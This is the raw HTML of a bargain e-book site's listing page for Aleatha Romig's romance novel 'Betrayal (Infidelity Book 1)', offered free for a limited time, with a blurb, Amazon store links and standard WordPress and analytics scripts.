

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/books/betrayal-infidelity-book-1/
body_size: 10363
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bargainebookhunter.com/xmlrpc.php">
	
	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/icons/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/style.css">
	
	<!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHWBRYNEJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHWBRYNEJW');
</script>
	
	<!--[if lt IE 9]>
	<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Betrayal (Infidelity Book 1) &#8211; Bargain eBook Hunter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Feed" href="https://bargainebookhunter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Comments Feed" href="https://bargainebookhunter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Betrayal (Infidelity Book 1) Comments Feed" href="https://bargainebookhunter.com/books/betrayal-infidelity-book-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bargainebookhunter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bargainebookhunter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bargainebookhunter.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/11/Stone-Sky-825x510.webp); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/11/Kariks-First-Battle-2nd-Edition-450x510.webp); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/bargainebookhunter.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://bargainebookhunter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bargainebookhunter.com/wp-json/wp/v2/books/110191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bargainebookhunter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://bargainebookhunter.com/books/betrayal-infidelity-book-1/" />
<link rel='shortlink' href='https://bargainebookhunter.com/?p=110191' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fbetrayal-infidelity-book-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fbetrayal-infidelity-book-1%2F&#038;format=xml" />
<!-- All in one Favicon 4.7 --><link rel="icon" href="https://bargainebookhunter.com/wp-content/uploads/2023/03/favicon.png" type="image/png"/>
</head>

<body class="wp-singular books-template-default single single-books postid-110191 wp-theme-bargainebookhunter">
<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">
		<div class="preloader-inner">
			<div class="preloader-shade"></div>
			<div class="preloader-wrap"></div>
			<div class="preloader-wrap wrap2"></div>
			<div class="preloader-wrap wrap3"></div>
			<div class="preloader-wrap wrap4"></div>
			<div class="preloader-wrap wrap5"></div>
		</div> 
	</div>-->
	
	<!-- Header -->
	<header class="site-header mo-left header style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header logo-dark">
						<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="logo"></a>
					</div>
					
					<!-- Nav Toggle Button -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>

					<!-- header search nav -->
					<div class="header-search-nav">
						<form class="header-item-search">
							<div class="input-group search-input">
								<!-- <input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Books Here">
								<button class="btn" type="button"><i class="flaticon-loupe"></i></button> -->
							</div>
						</form>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse" id="navbarNavDropdown">
						<div class="logo-header logo-dark">
							<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt=""></a>
						</div>
						<form class="search-input">
							<div class="input-group search-input">
								<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>							</div>
						</form>
						<ul class="nav navbar-nav">
							<li><a href="https://bargainebookhunter.com">Home</a></li>
							<li><a href="https://bargainebookhunter.com/all-books/"><span>All Books</span></a></li>
							<li><a href="https://bargainebookhunter.com/blog"><span>Blog</span></a></li> 
						</ul>
						<!-- <div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="https://www.facebook.com/dexignzone"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/dexignzones"></a></li>
								<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>
								<li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/website_templates__/"></a></li>
							</ul>
						</div> -->
					</div>

					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">
							<a href="https://bargainebookhunter.com/advertise-with-us" class="btn btn-primary btnhover">Advertise with us</a>	
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
	</header>
	<!-- Header End -->


		<div class="page-content">
			<!-- inner page banner -->
			<!-- <div class="dz-bnr-inr overlay-secondary-dark dz-bnr-inr-sm" style="background-image:url(https://romanceebookdeals.com/wp-content/uploads/2022/11/bg3.jpg);">
				<div class="container">
					<div class="dz-bnr-inr-entry">
						<h1>All Deals</h1>
						<nav aria-label="breadcrumb" class="breadcrumb-row">
							<ul class="breadcrumb">
								<li class="breadcrumb-item"><a href="https://bargainebookhunter.com/">Home</a></li>
								<li class="breadcrumb-item">All Deals</li>
							</ul>
						</nav>
					</div>
				</div>
			</div> -->
			<!-- inner page banner End-->
			
			<!-- Blog Large -->
			<section class="content-inner-1 bg-img-fix">
				<div class="container">
					<div class="row">
						<div class="col-xl-9 col-lg-9">
															<article class="post type-post status-publish format-standard hentry books_main">
									<div class="books_inner">
										<div class="row books_block">
											<div class="col-xl-3">
																								<img width="311" height="466" src="https://bargainebookhunter.com/wp-content/uploads/2023/11/Betrayal-Infidelity-Book-1.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bargainebookhunter.com/wp-content/uploads/2023/11/Betrayal-Infidelity-Book-1.webp 311w, https://bargainebookhunter.com/wp-content/uploads/2023/11/Betrayal-Infidelity-Book-1-200x300.webp 200w" sizes="(max-width: 311px) 100vw, 311px" />												 
											</div>
											<div class="col-xl-9">
												<h3 class="book_price">
																								Free <del>$0.99</del>
																								</h3>
												<h2 class="book_title"><a href="https://bargainebookhunter.com/books/betrayal-infidelity-book-1/">Betrayal (Infidelity Book 1)</a> <span>by Aleatha Romig</span></h2>
												<div class="book_desc"><div class="row">
  <div class="col-lg-5">
    <div class="book_image"><img decoding="async" width="311" height="466" src="https://bargainebookhunter.com/wp-content/uploads/2023/11/Betrayal-Infidelity-Book-1.webp" class="attachment-medium_large size-medium_large" alt="" srcset="https://bargainebookhunter.com/wp-content/uploads/2023/11/Betrayal-Infidelity-Book-1.webp 311w, https://bargainebookhunter.com/wp-content/uploads/2023/11/Betrayal-Infidelity-Book-1-200x300.webp 200w" sizes="(max-width: 311px) 100vw, 311px" /></div>
  </div>
  <div class="col-lg-7">
    <div class="price"><span>Free</span><del>$0.99</del></div>
	  <div class="content-desc"><p>One week. No future. No past. No more.</p>
<p>Alexandria Collins has one week to live carefree—no ghosts of her past or pressures of her future haunting her. Reinventing herself as &#8220;Charli,&#8221; she is knocked off her feet by a sexy, mysterious man who brings her pleasure like she never imagined. With her heart at stake, she forgets that decisions made in the dark of night reappear in the bright light of day.</p>
<p>&#8220;Some of my tastes are unique. They aren’t for everyone. I understand that.” Lennox &#8220;Nox&#8221; Demetri is wealthy, confident, and decisive&#8211;he knows what he wants. From the first time he sees Charli at an exclusive resort, he knows he wants her. Although he is usually the one to make the rules, together they agree on one: One week. No more.</p>
<p>When betrayal comes from those closest to Alexandria, she must decide how far she is willing to go to survive. Choices are not always easy, especially when they involve the heart, body, and soul. After all, Infidelity is a business, and some rules are meant to be broken.</p>
<p>&#8220;Is it really cheating if you&#8217;re doing it to yourself?&#8221;</p>
<p>From New York Times and USA Today bestselling author Aleatha Romig comes a sexy, new dominant hero who knows what he wants, and a strong-willed heroine who has plans of her own. With classic Aleatha Romig twists, turns, deceptions, and devotions, this new epic contemporary romance will have readers swooning one minute and screaming the next.</p>
<p>Have you been Aleatha&#8217;d?</p>
<p>BETRAYAL is a full-length novel and the first of five in the INFIDELITY series. This series isn&#8217;t about cheating.</p>
</div>
 </div>
</div></div>
												<ul>
												<li><a href="https://www.amazon.com/dp/B016J2HJMY?&">Amazon - US</a></li>												<li><a href="https://www.amazon.co.uk/dp/B016J2HJMY?&">Amazon - UK</a></li>												<li><a href="https://www.amazon.ca/dp/B016J2HJMY?&">Amazon - CA</a></li>												<li><a href="https://www.amazon.com.au/dp/B016J2HJMY?&">Amazon - AU</a></li>																																																																																																    									
</ul>
												<h5 style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/romance/">Romance</a></strong><br><a href="https://bargainebookhunter.com/book-category/romance/romantic-suspense/">#RomanticSuspense</a> <a href="https://bargainebookhunter.com/book-category/romance/steamy/">#Steamy</a> </h5>
																																				<h5><strong>Deal End Date:</strong> 2023-11-28</h5>
																							</div>
										</div>
									</div>
								</article>
													</div>
						<div class="col-xl-3 col-lg-3">
